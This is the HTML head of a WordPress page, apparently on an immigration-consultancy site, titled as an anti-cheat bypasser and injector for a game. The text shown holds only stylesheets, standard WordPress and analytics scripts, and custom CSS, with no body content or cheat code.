

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jmccwing.com/anti-cheat-bypasser-injector-no-red-trust-factor-bunny-hop/
body_size: 94211
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
  <link rel="icon" type="image/x-icon" href="https://jmccwing.com/wp-content/uploads/2022/12/fav.png">

<link rel="shortcut icon" href="https://jmccwing.com/wp-content/uploads/2022/12/fav.png" />
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/animate.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/font-awesome.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/themify-icons.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/flaticon.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/slick.css">
<link rel='stylesheet' id='rs-plugin-settings-css' href="https://jmccwing.com/wp-content/themes/twentynineteen/revolution/css/rs6.css"> 
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/prettyPhoto.css">
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/shortcodes.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/megamenu.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/responsive.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/style.css">
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/main.css"/>


<!-- Google tag (gtag.js) -->
<!-- Google tag (gtag.js) --> 
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-176158088-5"></script> 
	
	<script>   window.dataLayer = window.dataLayer || [];   function gtag(){dataLayer.push(arguments);}   gtag('js', new Date());   gtag('config', 'UA-176158088-5'); </script>


<meta name="google-site-verification" content="syXDXUv0z6_GJXIfLVz8jL6E1Pmb_t-HOgQFfwt3cQY" />


<title>Anti-Cheat Bypasser | Injector, No Red Trust Factor, Bunny Hop &#8211; JMCC Wing</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="JMCC Wing &raquo; Feed" href="https://jmccwing.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JMCC Wing &raquo; Comments Feed" href="https://jmccwing.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JMCC Wing &raquo; Anti-Cheat Bypasser | Injector, No Red Trust Factor, Bunny Hop Comments Feed" href="https://jmccwing.com/anti-cheat-bypasser-injector-no-red-trust-factor-bunny-hop/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jmccwing.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jmccwing.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0073a8;--wp--preset--color--secondary: #005075;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://jmccwing.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='twentynineteen-style-css' href='https://jmccwing.com/wp-content/themes/twentynineteen/style.css?ver=1.9' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css' href='https://jmccwing.com/wp-content/themes/twentynineteen/print.css?ver=1.9' media='print' />
<link rel="https://api.w.org/" href="https://jmccwing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jmccwing.com/wp-json/wp/v2/posts/1860" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jmccwing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://jmccwing.com/anti-cheat-bypasser-injector-no-red-trust-factor-bunny-hop/" />
<link rel='shortlink' href='https://jmccwing.com/?p=1860' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jmccwing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmccwing.com%2Fanti-cheat-bypasser-injector-no-red-trust-factor-bunny-hop%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jmccwing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmccwing.com%2Fanti-cheat-bypasser-injector-no-red-trust-factor-bunny-hop%2F&#038;format=xml" />
<link rel="pingback" href="https://jmccwing.com/xmlrpc.php"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->		<style id="wp-custom-css">
			#servicess-roww .menu li {
    margin: 0 4px 18px;
    padding: 0;
    border: 0;
    position: relative;
    display: block;
    background-color: #fff;
    transition: all .4s;
}ul#menu-want-to-come-to-canada {
    margin-top: 0px;
    padding-left: 0;
}.wpb_wrapper h3 {
    font-size: 26px;
    font-weight: 700;
}
.wpb_wrapper h2{font-size: 29px;
    font-weight: 800;
    letter-spacing: 1px;}
.wpb_wrapper ul {
    padding-left: 12px;
}.page-id-218 .servicform {
    margin-bottom: 0;
}.wpb_wrapper p {
    color: #333;
    letter-spacing: 1px;
    text-align: justify;
}#servicess-roww p strong {
    font-weight: 700;
}.page-id-226 .servicform {
    margin-bottom: 0px;
}
nav.main-menu li ul.mega-submenu{left:-21px}
.wpb_wrapper ul li {
    font-size: 15px;
    position: relative;
    color: #333;
    letter-spacing: 1px; margin-bottom:8px;
    list-style-type: none;
    padding-left: 15px;
    line-height: 25px;
}
.wpb_text_column .wpb_wrapper ul li:before {
    position: absolute;
    content: '✓';
    color: #b00714;
    font-weight: 800;
    left: 0;
}
.wpb_wrapper h4 {
    font-size: 22px;
    font-weight: 500;
    line-height: 33px;
    color: #333;
    letter-spacing: 1px;
}
.servicform textarea {
    margin-bottom: 17px;
    background: #ebf2f991;
    border: 1px solid #ccc;
    padding: 12.5px 20px;
    color: #333;height: 90px;
}
.servicform input.wpcf7-form-control.wpcf7-submit {
    margin-bottom: 0px;
    background: #c52e34;
    color: #fff;
    letter-spacing: 3px;
    padding: 8px 20px;
    border: none;
}#servicess-roww .vc_col-sm-8 p {
    color: #333;
    letter-spacing: 1px;
    text-align: justify;
}
.servicform textarea::placeholder {color:#333}

.servicform select {
    margin-bottom: 17px;
    background: #ebf2f991;
    border: 1px solid #ccc;
    padding: 12.5px 20px;
    color: #333;
}
.servicform select::placeholder {color:#333}

.servicform input {
    margin-bottom: 17px;
    background: #ebf2f991;
    border: 1px solid #ccc;
    padding: 10px 20px;
    color: #333;
}
.servicform {    margin-bottom: 50px;
    padding: 26px 20px;
    background: #fff;
    box-shadow: 0px 0px 10px 0px gainsboro;
}

.servicform input::placeholder {color:#333}

ul#menu-already-in-canada {
    margin: 0;padding-left:0
}#service-right .wpb_single_image.wpb_content_element.vc_align_left {
    margin-bottom: 0;
}
.servicform input {
    margin-bottom: 24px;
    background: #ebf2f991;
    border: 1px solid #ccc;
    padding: 10px 20px;
    color: #333;
}
#servicess-roww .menu li a {
    display: block;
    padding: 14px 25px 14px 25px;
    position: relative;
    z-index: 1;
    font-weight: 500;
    font-size: 15px;
    line-height: 16px;
    -webkit-transition: all 0.2s linear;
    transition: all 0.2s linear;
    box-shadow: 0 0 6px 0px rgb(29 33 67 / 10%);
    font-family: 'Roboto', sans-serif;
}#servicess-roww .menu li a::after {
    content: "\f0dd";
    font-family: FontAwesome;
    position: absolute;
    top: 36%;
    right: 20px;
    color: inherit;
    transform: rotate( 
-90deg
 );
    -webkit-transition: width 0.3s linear;
    transition: width 0.3s linear;
    z-index: 1;
    opacity: .4;
    font-size: 13px;
    font-weight: 700;
}
#servicess-roww .menu li:hover:after {
    width: 100%;
}#servicess-roww .menu li.current_page_item {
    background: #cf3b47 !important;
}#servicess-roww .menu li.current_page_item a {
    color: #fff;
}#servicess-roww .menu li:hover a {
    color: #fff;
}
#servicess-roww .menu li::after {
    position: absolute;
    content: " ";
    display: inline-block;
    width: 0;
    background-color: #ce2f3a;
    height: 100%;
    top: 0;
    left: 0;
    -webkit-transition: width 0.3s linear;
    transition: width 0.3s linear;
}
.page-id-6 .about_2-section .section-title h2.title {
    font-weight: 800;
    text-transform: capitalize;
    font-size: 51px;
    line-height: 50px;
    margin-bottom: 0;
    letter-spacing: 2px;
}.wpb_wrapper p {
    color: #333;
}#visas .featured-thumbnail.bor_rad_5 img {
    min-height: 220px;
    max-height: 220px;
    width: 100%;
}#visas .featured-desc p {
    margin-bottom: 6px;
}section.cmt-row.blog_2-section.res-991-mt-0.clearfix {
    background: #ebf2fa;
}div#con-info p {
    color: #fff;
}ul#menu-visa {
    margin: 0;
    padding-left: 0;
}.widget-download ul.download {
    padding: 0;
    margin: 0px;
}.widget-download ul.download li {
    list-style-type: none;
}
a strong {
    font-weight: 800;
}
.number a {
    font-weight: 900;
    letter-spacing: 2px;
}ul#menu-student-admission {
    margin: 0;
    padding: 0;
}
.number i {
    font-size: 24px;
}
.number i.fa.fa-whatsapp {
    color: #0fc76a;
}#testi-page .apct-testimonial-display-wrapper.apct-testimonial-color.apct-grid-boxes.apct-no-img-class {
    box-shadow: 0px 0px 10px 0px gainsboro;
    margin-bottom: 38px;
    padding: 30px 28px;
}#testi-page #template-3 .apct-testimonial-title-name {padding-bottom:10px;
    font-weight: 800;
    font-family: 'Muli';
}#testi-page #template-3 .apct-testimonial-content {
    font-size: 16px;
    font-style: normal;
    letter-spacing: 2px;
    font-weight: 400;
}
.number i.fa.fa-phone {
    color: #d43b41;
}
div#ab8bg {
    background-image: url(https://affirmimmigration.com/wp-content/uploads/2021/03/row-bgimage-8.png);
    background-size: cover;
    background-color: #000c;
    background-blend-mode: multiply;
    padding: 64px 0px 0;
    background-position: right;
	margin-top: 30px;
}.cmt-row.about_fea-section.cmt-bgcolor-grey.clearfix img {
    border: 10px solid #fff;
    box-shadow: 0px 0px 10px 0px gainsboro;
}
.cmt-row.about_fea-section.cmt-bgcolor-grey.clearfix {
    background-image: url(https://affirmimmigration.com/wp-content/uploads/2021/03/col-bgimage-6.png);
    background-color: #f5faff;
    background-blend-mode: multiply;
    background-size: 46%;
    background-repeat: no-repeat;
    background-position: -12% 9%;
}.vc_row.wpb_row.vc_row-fluid.cmt-col-bgcolor-yes.cmt-bg.cmt-bgcolor-grey.z-index-2.spacing-7.mt-0.box-shadow {
    box-shadow: 0px 0px 10px 0px gainsboro;
    border: 10px solid #fff;
}
div#ab8bg h2.title {
    color: #fff;
}div#ab8bg h5 {
    color: #fff;
}#ab8bg a.vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-modern.vc_btn3-color-grey {
    background: #0000001f;
    color: #fff;
    letter-spacing: 2px;
}.cmt-col-bgcolor-yes textarea.wpcf7-form-control.wpcf7-textarea {
    height: 101px;
    width: 100%;
}.vc_row.wpb_row.vc_row-fluid.cmt-col-bgcolor-yes.cmt-bg.cmt-bgcolor-grey.z-index-2.spacing-7.mt-0.box-shadow {
    padding-bottom: 20px;
}
input.wpcf7-form-control.wpcf7-submit.submit.cmt-btn.cmt-btn-size-lg.cmt-btn-shape-rounded.cmt-btn-style-border.cmt-btn-color-dark.w-100 {
    background: #d43b41;
    letter-spacing: 4px;
    margin-top: 23px;
}
label{width:100%}
#servicerow-row .wpb_wrapper h3 {
   color: #333;
    letter-spacing: 1px;
    font-weight: 600;
    text-align: center;
    overflow: hidden;
    max-height: 24px;
    padding: 3px 13px;
    line-height: 25px;
    font-size: 21px;
    margin-bottom: 9px;
}
#servicerow-row .wpb_single_image.wpb_content_element.vc_align_left {
    margin-bottom: 0px;
}
#servicerow-row .wpb_text_column.wpb_content_element p {
    font-size: 14px;text-align:center;
    line-height: 21px !important;
}
#servicerow-row .wpb_column.vc_column_container.vc_col-sm-4 {
    margin-bottom: 40px;
}
#servicerow-row .no-data {
    display: none;
}
#servicerow-row img {
    max-height: 193px;
    min-height: 193px;
}

#servicerow-row a.vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-modern.vc_btn3-color-grey {
    background: #c01422;
    color: #fff;
    letter-spacing: 1px;
    padding: 8px 17px;
    border: none !IMPORTANT;
}#servicerow-row .vc_btn3-container.vc_btn3-center {
    margin-bottom: 20px;
}
#servicerow-row .vc_row.wpb_row.vc_inner.vc_row-fluid .vc_col-sm-4 .vc_column-inner .wpb_wrapper figure.wpb_wrapper.vc_figure {
    box-shadow: none;
}#servicerow-row .vc_row.wpb_row.vc_inner.vc_row-fluid .vc_col-sm-4 .vc_column-inner .wpb_wrapper .wpb_text_column.wpb_content_element .wpb_wrapper {
    box-shadow: none;
}
#servicerow-row .wpb_text_column.wpb_content_element {
    margin-bottom: 0px;
    padding: 8px;
}
#servicerow-row .vc_row.wpb_row.vc_inner.vc_row-fluid .vc_col-sm-4 .vc_column-inner .wpb_wrapper {
   background: #fff;
    padding: 4px;
    box-shadow: 0px 0px 10px 0px gainsboro;
}
.page-id-262 #servicerow-row img {
    min-height: 250px;
    max-height: 250px;
}
.page-id-262 #servicerow-row .vc_col-sm-6 .vc_column-inner .wpb_wrapper figure.wpb_wrapper.vc_figure {
    box-shadow: none;
}.page-id-262 #servicerow-row .vc_col-sm-6 .vc_column-inner .wpb_wrapper {
    background: #fff;
    padding: 4px;
    box-shadow: 0px 0px 10px gainsboro;
